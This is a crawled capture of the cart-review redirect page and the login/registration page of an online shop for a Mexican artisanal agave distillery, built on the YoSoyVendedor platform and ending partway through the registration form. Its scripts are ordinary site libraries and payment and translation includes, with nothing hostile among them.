

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ladestileriademariadelapaz.com/tienda/cart/review.html
body_size: 4057
content:

	<!DOCTYPE html>
	<!-- YoSoyVendedor versión v1.2.8.7 by Whatyou -->
	<!--[if lt IE 7 ]><html class="ie ie6" lang="es"><![endif]-->
	<!--[if IE 7 ]><html class="ie ie7" lang="es"><![endif]-->
	<!--[if IE 8 ]><html class="ie ie8" lang="es"><![endif]-->
	<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"><!--<![endif]-->
		<head>
			<meta charset="utf-8">
			<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta http-equiv="cache-control" content="no-cache">
			<meta http-equiv="expires" content="0">
			<meta http-equiv="pragma" content="no-cache">
			<title>La Destilería De María De La Paz</title>
			<meta name="description" content="Nos dedicamos a la producción artesanal de destilados de agave, actualmente contamos con 8 etiquetas en el mercado. ofrecemos visitas guiadas con degustación, personalización de botellas y regalos. asimismo, ofrecemos espacios y servicios para eventos.">
			<meta name="keywords" content="Destilados de Agave, Destilados, Agave, bebidas alcoh�licas, Destilados Blancos, Destilados Reposados, Productos Artesanales, Productos Mexicanos ">
			<meta property="og:type" content="website">
			<meta property="og:url" content="https://ladestileriademariadelapaz.com">
			<meta property="og:image" content="https://web.yosoyvendedor.com/api/includes/timthumb.php?q=90&w=300&h=300&zc=2&a=c&src=images/favicon.ico" />
			<meta property="og:title" content="La Destilería De María De La Paz" />
			<meta property="og:description" content="Nos dedicamos a la producción artesanal de destilados de agave, actualmente contamos con 8 etiquetas en el mercado. ofrecemos visitas guiadas con degustación, personalización de botellas y regalos. asimismo, ofrecemos espacios y servicios para eventos." />
			<meta property="fb:app_id" content="1619530154956320">
			<link href="https://yosoyvendedor.com/source/4231ba419dae6c2d9a1c9eaf51076b00/favicon2.ico" rel="image_src" / >
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://yosoyvendedor.com/source/4231ba419dae6c2d9a1c9eaf51076b00/favicon2.ico">
			<link rel="shortcut icon" href="https://yosoyvendedor.com/source/4231ba419dae6c2d9a1c9eaf51076b00/favicon2.ico">
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet">
			<!--<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/fontawesome/css/font-awesome.min.php?server=https://web.yosoyvendedor.com/api" rel="stylesheet">-->
			<script src="https://kit.fontawesome.com/a0e7d53733.js?v=20260122030622" crossorigin="anonymous"></script>
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/bootstrap-select/bootstrap-select.min.css" rel="stylesheet">
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/owlcarousel2/assets/owl.carousel.min.css" rel="stylesheet">
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/owlcarousel2/assets/owl.theme.default.min.css" rel="stylesheet">
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/css/prettyPhoto.php?server=https://web.yosoyvendedor.com/api" rel="stylesheet">
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/countdown/jquery.countdown.css" rel="stylesheet">
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/css/theme.php?v=20260122030622&server=https://web.yosoyvendedor.com/api&m=543" rel="stylesheet">
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/css/theme-style.php?v=20260122030622&server=https://web.yosoyvendedor.com/api&m=543" rel="stylesheet" type="text/css">
	    <link rel="stylesheet" href="https://web.yosoyvendedor.com/api/js/fancybox/jquery.fancybox.css">
			<link rel="stylesheet" href="https://web.yosoyvendedor.com/api/plugins/photoswipe/photoswipe.css">
			<link rel="stylesheet" href="https://web.yosoyvendedor.com/api/plugins/photoswipe/default-skin/default-skin.css">
			<link href="https://web.yosoyvendedor.com/api/js/timepicker/mdtimepicker.css" rel="stylesheet">
			<!--[if lt IE 9]>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/iesupport/html5shiv.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/iesupport/respond.min.js"></script>
			<![endif]-->
			<!--<script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-109983719-1', 'auto');
				ga('send', 'pageview');
			</script>-->
			<script src="https://www.google.com/recaptcha/api.js?hl=es"></script>
				<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
				<script src="https://web.yosoyvendedor.com/api/js/lazyload.min.js" type="text/javascript"></script>
			</head>
			<body id="home" class="wide">

				<div id="loadingScreen" class="loading" style="display:none;">Loading&#8230;</div>
			
  <div class="wrapper">
    <div class="top-line">
      <div class="container">
        <ul class="top-line-user-menu"><li><a href="https://ladestileriademariadelapaz.com/tienda/login.html?ref=my-cart.html">Inicia Sesión / Registro</a>
          </li>
        </ul>
      </div>
    </div>
    <header class="header">
      <div class="container">
        <div class="header-wrapper clearfix">
          <div class="col-md-12">
            <div class="col-md-offset-5 col-md-2">
            <div class="logoX block-center">
              <a href="https://ladestileriademariadelapaz.com/tienda/my-cart.html"><img src="https://yosoyvendedor.com/source/4231ba419dae6c2d9a1c9eaf51076b00/Logo-destileria.png" class=" img-responsive center-block" height="110"></a>
            </div>
            </div>
          </div>
        </div>
      </div>
    </header>
		<div class="content-area">
			<div id="main">
	
    <script>location.href = "https://ladestileriademariadelapaz.com/tienda/login.html?ref=cart/deliveryselect.html";</script>
  </div>
			<footer class="footer">
        <div class="footer-widgets">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="widget widget-navigation">
                            <h3 class="widget-title">Contacto</h3>

                            <address>
                                <ul>
                                    <li><a href="tel:4771616044"><i class="fa fa-phone"></i>4771616044</a></li>

                                    <li><a href="tel:4776381613"><i class="fa fa-phone"></i>4776381613</a></li>

                                    <li><a href="mailto:contacto@ladestileriademariadelapaz.com"><i class="fa fa-envelope-o"></i>contacto@ladestileriademariadelapaz.com</a></li>
<li><i class="fa fa-users" aria-hidden="true"></i> <a href="https://ladestileriademariadelapaz.com/tienda/nosotros.html">Nosotros</a></li><li><a href="https://ladestileriademariadelapaz.com/tienda/sucursales.html"><i class="fa fa-map-marker" aria-hidden="true"></i> Sucursales</a></li>
                                </ul>
                            </address>
                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="widget widget-navigation">
                            <h3 class="widget-title">Servicio a Clientes</h3>
                            <ul>
							
									<li><i class="fa fa-angle-right"></i><a class="legal" href="https://ladestileriademariadelapaz.com/tienda/privacidad.html">Políticas de Privacidad</a></li>
								
									<li><i class="fa fa-angle-right"></i><a class="legal" href="https://ladestileriademariadelapaz.com/tienda/terminos.html">Términos y condiciones</a></li>
								
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-3">
                        <!--<div class="widget widget-navigation">
                            <h3 class="widget-title">Mi Cuenta</h3>
                            <ul>
                                <li><i class="fa fa-angle-right"></i><a href="https://ladestileriademariadelapaz.com/tienda/mi-cuenta.html" target="_blank">Ir a Mi Cuenta</a></li>
                            </ul>
                        </div>-->
                    </div>
                    <div class="col-md-3">
                        <div class="widget widget-subscription">
                            <h3 class="widget-title">Boletín Electrónico</h3>
                            <form id="subscribe" name="subscribe-form" class="subscribe-form" action="https://ladestileriademariadelapaz.com/tienda/newsletter/register.html" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control input-name"
                                           data-toggle="tooltip" title="Mail is required"
                                           placeholder="Ingresa tu Correo"
										   id="newsletteremail"
										   name="newsletteremail"
										   required="required"/>
                                </div>
                                <button class="btn btn-theme submit-button newsletter-btn" type="submit">Enviar</button>
                            </form>
                            <div class="clearfix">
                                <ul class="social-line list-inline">

                                    <li><a data-wy="clickcounter" data-wytype="facebook" href="https://www.facebook.com/ladestileriademariadelapaz" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>

                                </ul>
                            </div>
                        </div>
						<div id="google_translate_element" class="col-md-4"></div>
						<script type="text/javascript">
						function googleTranslateElementInit() {
						  new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages: 'de,en,it,pt', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
						}
						</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
                    </div>

                </div>
            </div>
        </div>
        <div class="footer-meta">
            <div class="container">
                <div class="row">
                    <div class="col-md-6">
                        <span class="copyright"><i class="fa fa-copyright" aria-hidden="true"></i> La Destilería De María De La Paz 2026. Todos los derechos reservados.</span>
                    </div>
                    <div class="col-md-6 text-right">
                        <!--<span class="payments">Aceptamos
                            <img src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/img/preview/payments/mastercard.png" alt=""/>
                            <img src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/img/preview/payments/amex.png" alt=""/>
                            <img src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/img/preview/payments/paypal.png" alt=""/>
                            <img src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/img/preview/payments/visa.png" alt=""/>
                        </span>-->
												<small style="opacity:0.4;">Powered by <a href="https://waopay.app" target="_blank">WAOPay</a></small>
                    </div>
                </div>


            </div>
        </div>
    </footer>
    <div id="to-top" class="to-top"><i class="fa fa-angle-up"></i></div>

			<script src="https://code.jquery.com/jquery-latest.js" type="text/javascript"></script>
			<!-- Whatyou ClickCounter -->
			<script src="https://yosoyvendedor.com/wy-plugins/wy-clickcounter/js/wy-clickcounter.js" charset="utf-8" type="text/javascript"></script>
			<!-- WAO Pay min.js -->
			<script src="https://plugins.waopay.app/waotkn/js/waopay.min_.js?v=202601220306"></script>

			<!-- Input Mask -->
		  <script src="https://web.yosoyvendedor.com/api/js/jquery.inputmask.js" charset="utf-8"></script>
		  <script src="https://web.yosoyvendedor.com/api/js/inputmask.js" charset="utf-8"></script>

			<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/modernizr.custom.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/bootstrap/js/bootstrap.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/bootstrap-select/bootstrap-select.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/superfish/js/superfish.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/js/jquery.prettyPhoto.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/jquery.smoothscroll.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/jquery.easing.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/jquery.sticky.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/owlcarousel2/owl.carousel.min.js"></script>

			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/isotope/jquery.isotope.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/countdown/jquery.plugin.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/countdown/jquery.countdown.min.js"></script>
			<script type="text/javascript" src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/countdown/jquery.countdown-es.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/js/theme.php?v=20260122030622&server=https://web.yosoyvendedor.com/api"></script>
			<script src="https://web.yosoyvendedor.com/api/js/jquery.PrintArea.js"></script>
			<script src="https://web.yosoyvendedor.com/api/js/jquery.zoom.js"></script>
			<script src="https://web.yosoyvendedor.com/api/js/matchHeight/jquery.matchHeight.js" type="text/javascript"></script>
			<script src="https://web.yosoyvendedor.com/api/js/timepicker/mdtimepicker.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/js/bootstrap-input-spinner.js"></script>
			<script src="https://web.yosoyvendedor.com/api/js/sticky-sidebar.js" type="text/javascript"></script>

				<script src="https://web.yosoyvendedor.com/api/js/functions.php?ts=1769072782&s=ladestileriademariadelapaz.com/tienda/&p=https&s2=ladestileriademariadelapaz.com/tienda/&sm=543"></script>
		
</div>
<script src="https://web.yosoyvendedor.com/api/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://web.yosoyvendedor.com/api/js/localization/messages_es.js"></script>

<!-- fancybox -->
<script src="https://web.yosoyvendedor.com/api/js/fancybox/jquery.fancybox.js"></script>

<!-- Core JS file -->
<script src="https://web.yosoyvendedor.com/api/plugins/photoswipe/photoswipe.min.js"></script>

<!-- UI JS file -->
<script src="https://web.yosoyvendedor.com/api/plugins/photoswipe/photoswipe-ui-default.min.js"></script>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		<!-- Background of PhotoSwipe.
				 Its a separate element as animating opacity is faster than rgba(). -->
		<div class="pswp__bg"></div>

		<!-- Slides wrapper with overflow:hidden. -->
		<div class="pswp__scroll-wrap">

				<!-- Container that holds slides.
						PhotoSwipe keeps only 3 of them in the DOM to save memory.
						Dont modify these 3 pswp__item elements, data is added later on. -->
				<div class="pswp__container">
						<div class="pswp__item"></div>
						<div class="pswp__item"></div>
						<div class="pswp__item"></div>
				</div>

				<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
				<div class="pswp__ui pswp__ui--hidden">

						<div class="pswp__top-bar">

								<!--  Controls are self-explanatory. Order can be changed. -->

								<div class="pswp__counter"></div>

								<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

								<!--<button class="pswp__button pswp__button--share" title="Share"></button>-->

								<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

								<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

								<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
								<!-- element will get class pswp__preloader--active when preloader is running -->
								<div class="pswp__preloader">
										<div class="pswp__preloader__icn">
											<div class="pswp__preloader__cut">
												<div class="pswp__preloader__donut"></div>
											</div>
										</div>
								</div>
						</div>

						<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
								<div class="pswp__share-tooltip"></div>
						</div>

						<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
						</button>

						<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
						</button>

						<div class="pswp__caption">
								<div class="pswp__caption__center"></div>
						</div>

				</div>

		</div>
		<!-- END PHOTOSWIPE -->

</div>
</div>
		</body>
		</html>
	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ladestileriademariadelapaz.com/tienda/login.html?ref=cart/deliveryselect.html
body_size: 6867
content:

	<!DOCTYPE html>
	<!-- YoSoyVendedor versión v1.2.8.7 by Whatyou -->
	<!--[if lt IE 7 ]><html class="ie ie6" lang="es"><![endif]-->
	<!--[if IE 7 ]><html class="ie ie7" lang="es"><![endif]-->
	<!--[if IE 8 ]><html class="ie ie8" lang="es"><![endif]-->
	<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"><!--<![endif]-->
		<head>
			<meta charset="utf-8">
			<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta http-equiv="cache-control" content="no-cache">
			<meta http-equiv="expires" content="0">
			<meta http-equiv="pragma" content="no-cache">
			<title>La Destilería De María De La Paz</title>
			<meta name="description" content="Nos dedicamos a la producción artesanal de destilados de agave, actualmente contamos con 8 etiquetas en el mercado. ofrecemos visitas guiadas con degustación, personalización de botellas y regalos. asimismo, ofrecemos espacios y servicios para eventos.">
			<meta name="keywords" content="Destilados de Agave, Destilados, Agave, bebidas alcoh�licas, Destilados Blancos, Destilados Reposados, Productos Artesanales, Productos Mexicanos ">
			<meta property="og:type" content="website">
			<meta property="og:url" content="https://ladestileriademariadelapaz.com">
			<meta property="og:image" content="https://web.yosoyvendedor.com/api/includes/timthumb.php?q=90&w=300&h=300&zc=2&a=c&src=images/favicon.ico" />
			<meta property="og:title" content="La Destilería De María De La Paz" />
			<meta property="og:description" content="Nos dedicamos a la producción artesanal de destilados de agave, actualmente contamos con 8 etiquetas en el mercado. ofrecemos visitas guiadas con degustación, personalización de botellas y regalos. asimismo, ofrecemos espacios y servicios para eventos." />
			<meta property="fb:app_id" content="1619530154956320">
			<link href="https://yosoyvendedor.com/source/4231ba419dae6c2d9a1c9eaf51076b00/favicon2.ico" rel="image_src" / >
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://yosoyvendedor.com/source/4231ba419dae6c2d9a1c9eaf51076b00/favicon2.ico">
			<link rel="shortcut icon" href="https://yosoyvendedor.com/source/4231ba419dae6c2d9a1c9eaf51076b00/favicon2.ico">
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet">
			<!--<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/fontawesome/css/font-awesome.min.php?server=https://web.yosoyvendedor.com/api" rel="stylesheet">-->
			<script src="https://kit.fontawesome.com/a0e7d53733.js?v=20260122030625" crossorigin="anonymous"></script>
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/bootstrap-select/bootstrap-select.min.css" rel="stylesheet">
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/owlcarousel2/assets/owl.carousel.min.css" rel="stylesheet">
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/owlcarousel2/assets/owl.theme.default.min.css" rel="stylesheet">
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/css/prettyPhoto.php?server=https://web.yosoyvendedor.com/api" rel="stylesheet">
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/countdown/jquery.countdown.css" rel="stylesheet">
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/css/theme.php?v=20260122030625&server=https://web.yosoyvendedor.com/api&m=543" rel="stylesheet">
			<link href="https://web.yosoyvendedor.com/api/includes/themes/default/assets/css/theme-style.php?v=20260122030625&server=https://web.yosoyvendedor.com/api&m=543" rel="stylesheet" type="text/css">
	    <link rel="stylesheet" href="https://web.yosoyvendedor.com/api/js/fancybox/jquery.fancybox.css">
			<link rel="stylesheet" href="https://web.yosoyvendedor.com/api/plugins/photoswipe/photoswipe.css">
			<link rel="stylesheet" href="https://web.yosoyvendedor.com/api/plugins/photoswipe/default-skin/default-skin.css">
			<link href="https://web.yosoyvendedor.com/api/js/timepicker/mdtimepicker.css" rel="stylesheet">
			<!--[if lt IE 9]>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/iesupport/html5shiv.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/iesupport/respond.min.js"></script>
			<![endif]-->
			<!--<script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-109983719-1', 'auto');
				ga('send', 'pageview');
			</script>-->
			<script src="https://www.google.com/recaptcha/api.js?hl=es"></script>
				<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
				<script src="https://web.yosoyvendedor.com/api/js/lazyload.min.js" type="text/javascript"></script>
			</head>
			<body id="home" class="wide">

				<div id="loadingScreen" class="loading" style="display:none;">Loading&#8230;</div>
			<div class="wrapper">
<!-- Popup Cart items -->
    <div class="modal fade popup-cart" id="popup-cart" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="modal-dialog">
				<div class="container">
					<div class="cart-items">
						<div class="cart-items-inner">
							<div id="loadCI">
					  <div>

					  </div>

							</div>
							<div class="media">
								<div class="media-body">
									<div>
                    <!-- <a href="#" class="btn btn-theme btn-theme-transparent" data-dismiss="modal">Seguir comprando</a> -->
                    <a href="https://ladestileriademariadelapaz.com/tienda/my-cart.html" class="btn btn-theme btn-theme-transparent">Ver Carrito</a>
										<a href="https://ladestileriademariadelapaz.com/tienda/cart/review.html" class="btn btn-theme btn-call-checkout">Revisar</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="top-line">
			<div class="container">
				<div class="newheader-info"><a href="tel:4771616044" class="newheader-phone"><i class="fa fa-phone"></i> 4771616044</a><a href="mailto:contacto@ladestileriademariadelapaz.com" class="newheader-email">&nbsp;&nbsp;&nbsp;&nbsp; <i class="fa fa-envelope"></i> contacto@ladestileriademariadelapaz.com</a>
				</div>
				<ul class="top-line-user-menu"><li class="header-social"><a data-wy="clickcounter" data-wytype="facebook" href="https://www.facebook.com/ladestileriademariadelapaz" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="header-social header-social-whatsapp"><a class="whatsappClick" data-wy="clickcounter" data-wytype="whatsapp" href="https://api.whatsapp.com/send?phone=+5214771616044" target="_blank"><i class="fa fa-whatsapp"></i></a></li><li class="header-social newheader-phone2"><a href="tel:4771616044"><i class="fa fa-phone"></i></a></li><li class="header-social newheader-email2"><a href="mailto:contacto@ladestileriademariadelapaz.com"><i class="fa fa-envelope"></i></a></li><li><a href="https://ladestileriademariadelapaz.com/tienda/login.html">Inicia Sesión / Registro</a>
					</li>
				</ul>
			</div>
		</div>
    <header class="header">
        <div class="container">
            <div class="header-wrapper clearfix">

				<div class="col-md-3">
          <div class="logo">
            <a href="https://ladestileriademariadelapaz.com/tienda/"><img src="https://yosoyvendedor.com/source/4231ba419dae6c2d9a1c9eaf51076b00/Logo-destileria.png" class="center-block img-responsive center-block" height="110">
            </a>
          </div>
				</div>
				<div class="col-md-6">
          <div class="header-search newheadersearch">
            <input id="doSearch" class="form-control" type="text" placeholder="¿Qué estás Buscando?">
            <button id="doSearchBtn"><i class="fa fa-search"></i></button>
          </div>
				</div>
          <a href="#" class="menu-toggle2 btn"><i class="fa fa-bars"></i> Menú</a>
          <!-- /Mobile menu toggle button-->

					<div class="col-md-3">
            <div id="cart-wrapper" class="cart-wrapper pull-right">
                <a class="cart-total" href="https://ladestileriademariadelapaz.com/tienda/my-cart.html">

                    <!--<p class="total"><span id="popSubTot" style="display:none;">$ 0.00</span>--> <!--</p>-->
                    <i class="fa fa-shopping-cart"></i>
                    <span id="popCantidad" class="items">(0)</span>
                </div>
            </div>
					</div>
				<div class="row">
					<div id="category-menu" class="col-md-12">
<nav class="navigation2 closed clearfix">
		<a href="#" class="menu-toggle-close btn"><i class="fa fa-times"></i></a>
	   <ul class="sf-menu2 nav text-center">
				  <li>
					<a href="https://ladestileriademariadelapaz.com/tienda/destilado-de-agave-artesanal-8.html">Destilado De Agave Artesanal</a></li>
				  <li>
					<a href="https://ladestileriademariadelapaz.com/tienda/licor-de-agave-artesanal-9.html">Licor De Agave Artesanal</a></li>
	    </ul>
	  </nav>
	
					</div>
				</div>

            </div>
        </div>
    </header>
		<div class="content-area">
			<div id="main">
	
					<!-- BREADCRUMBS -->
					<section class="page-section breadcrumbs">
						<div class="container">
							<ul class="breadcrumb">
								<li><a href="https://ladestileriademariadelapaz.com/tienda/index.html">La Destilería De María De La Paz</a></li>
								<li class="active">Cliente</li>
							</ul>
						</div>
					</section>
					<!-- /BREADCRUMBS -->
					
						<!-- PAGE SECTION WITHOUT SIDEBAR -->
						<section class="page-section without-sidebar light page-checkout" style="padding-top: 20px;">
							<div class="container">
								<div class="row">
									<div id="alertLogin" class="alert hidden">

									</div>
									<!-- content -->
									<section class="content col-sm-12">

										<div class="row" id="login-form" >

											<!-- LOGIN -->
											<div class="col-md-offset-3 col-md-6" style="border: 1px solid #0000000f;">

												<!-- <h2 class="section-title">Login</h2> -->
												<h3 class="text-center">
													<strong>¿Ya eres Cliente?
												</h3>
												<h5 class="text-center">Ingresa tu correo y contraseña para continuar.</h5>
												<form action="" method="post" class="row" onsubmit="loadingFormSubmit()">
					<input type="hidden" name="url" value="cart/deliveryselect.html" />
													<div class="col-sm-12">
														<div class="form-group">
															<label for="popup-login-email" style="text-transform: initial;">Correo electrónico*</label>
															<input id="popup-login-email" type="email" class="form-control" name="email" placeholder="Correo electrónico*" required>
														</div>
													</div>
													<div class="col-sm-12">
														<div class="form-group">
															<label for="popup-login-password" style="text-transform: initial;">Contraseña*</label>
															<input id="popup-login-password" type="password" class="form-control" name="password" placeholder="Contraseña*" required>
														</div>
													</div>

													<div class="col-md-offset-3 col-sm-6">
														<div class="form-group">
															<input type="hidden" name="login" value="true"/>
															<button type="submit" class="btn btn-theme btn-block" data-dismiss="modal">Entrar y Continuar</button>
														</div>
													</div>

													<input type="hidden" name="cart" value="24120935">
												</form>
												<div class="col-md-12 text-center">
													<a class="link" href="https://ladestileriademariadelapaz.com/tienda/restablecer.html">¿Olvidaste tu contraseña? Da clic aquí.</a>
													<br><br>
												</div>

											</div>

											<div class="col-md-offset-4 col-md-4 text-center" style="padding-top:20px;">
												<h5 class="text-light">¿Aún no tienes una cuenta?</h5>
												<a class="btn btn-default btn-block form-register-login" data-s="register">Crea una cuenta aquí</a>
												<br><br>
											</div>

										</div>

										<div class="row" id="register-form" style="display:none;">
											<!-- REGISTER -->
											<div class="col-md-offset-3 col-md-6" style="border: 1px solid #0000000f;">
												<!--<h2 class="section-title" style="text-align:center;">¡Nos encanta conocer a nuestros Clientes</h2>-->
												<h3 class="text-center">
													<strong>
													¿Cliente Nuevo?
													</strong>
												</h3>
												<h5 class="text-center">Ingresa estos datos para continuar.</h5>
												<form id="theregisterform" action="https://ladestileriademariadelapaz.com/tienda/register.html" method="post" class="row" onsubmit="loadingFormSubmit()">
	
													<div class="col-sm-12">
														<div class="form-group">
															<label for="popup-register-email" style="text-transform: initial;">Correo electrónico*</label>
															<input id="popup-register-email" type="text" class="form-control" name="email" placeholder="Correo electrónico*" value="" required>
														</div>
													</div>
													<!--<div class="col-sm-12">
														<div class="form-group">
															<label for="popup-register-password" style="text-transform: initial;">Contraseña</label>
															<input id="popup-register-password" type="password" class="form-control" name="password" required>
														</div>
													</div>
													<div class="col-sm-12">
														<div class="form-group">
															<label for="popup-register-vpassword" style="text-transform: initial;">Verificar Contraseña</label>
															<input id="popup-register-vpassword" type="password" class="form-control" name="verifica" required>
														</div>
													</div>-->
													<div class="col-sm-12">
														<div class="form-group">
															<label for="popup-register-names" style="text-transform: initial;">Nombre(s)*</label>
															<input id="popup-register-names" type="text" class="form-control" name="nombres" placeholder="Nombre(s)*" value="" required>
														</div>
													</div>
													<div class="col-sm-12">
														<div class="form-group">
															<label for="popup-register-lastname" style="text-transform: initial;">Apellido(s)*</label>
